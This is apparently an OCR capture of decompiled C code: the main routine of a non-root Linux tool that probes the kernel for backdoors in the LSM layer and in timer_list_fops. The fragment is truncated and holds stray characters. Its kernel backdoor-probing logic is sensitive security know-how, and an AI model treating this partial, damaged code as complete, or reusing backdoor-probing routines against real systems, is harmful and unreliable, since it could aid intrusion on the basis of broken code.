 ecompile: main - (6420f5d7d48b75d687...
Ro
);
_Var1 = getuid();
if (_Var1 == 0) {
fwrite("!!! Must run as non-root.\n",1,0x1a,stderr);
local_20 = 1;
}
else {
env_prepare(param_1,param_2);
y0y0stack();
y0y0code();
local_14 = 0;
fwrite("$$$ Backdoor in LSM (1/3): ",1,0x1b,stdout);
if (uselsm == 0) {
fwrite("not available.\n",1,0xf,stdout);
}
else {
fwrite("checking...",1,0xb,stdout);
local_14 = method_lsm();
if (local_14 == 0) {
fwrite("not present.\n",1,0xd,stdout);
}
else {
fwrite("PRESENT\n",1,8,stdout);
}
}
if (local_14 == 0) {
fwrite("$$$ Backdoor in timer_list_fops (2/3): ",1,0x27,st
if (usefops == 0) {
fwrite("not available.\n",1,0xf,stdout);
}
else {
fwrite("checking...",1,0xb,stdout);
5